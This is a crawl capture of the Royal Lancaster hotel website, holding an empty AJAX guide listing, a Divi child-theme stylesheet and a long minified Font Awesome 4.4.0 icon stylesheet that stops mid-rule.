

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.royallancaster.com/wp-admin/admin-ajax.php?action=lancaster_get_guides&thismonth=2026-1
body_size: -1301
content:
    <ul>
        
    </ul>
    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.royallancaster.com/wp-content/cache/min/1/wp-content/themes/Divi-child/style.css?ver=1761243049
body_size: -998
content:

/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
 a:where(:not(.wp-element-button)){text-decoration:none!important}#main-content .container{padding-top:0}.container{width:100%;max-width:100%}label{width:auto!important;display:block!important}.container:before{content:none!important}.et_non_fixed_nav.et_transparent_nav.et_show_nav #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:0}#left-area{padding-bottom:0}.content .et_pb_row{padding:0;width:100%;max-width:100%}.content .et_pb_row .et_pb_module{margin-top:5%}.content .et_pb_row .et_pb_module:first-child{margin-top:0}.et_pb_column_1_4{width:25%}.et_pb_column_2_4{width:50%}.et_pb_column_3_4{width:75%}.et_pb_column_4_4{width:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.royallancaster.com/wp-content/cache/min/1/wp-content/themes/Divi-child/css/lib.css?ver=1761243049
body_size: 13578
content:

/*!
 *  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../../../../../themes/Divi-child/css/fonts/fontawesome-webfont.eot?v=4.4.0);src:url('../../../../../../../themes/Divi-child/css/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url(../../../../../../../themes/Divi-child/css/fonts/fontawesome-webfont.woff2?v=4.4.0) format('woff2'),url(../../../../../../../themes/Divi-child/css/fonts/fontawesome-webfont.woff?v=4.4.0) format('woff'),url(../../../../../../../themes/Divi-child/css/fonts/fontawesome-webfont.ttf?v=4.4.0) format('truetype'),url('../../../../../../../themes/Divi-child/css/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-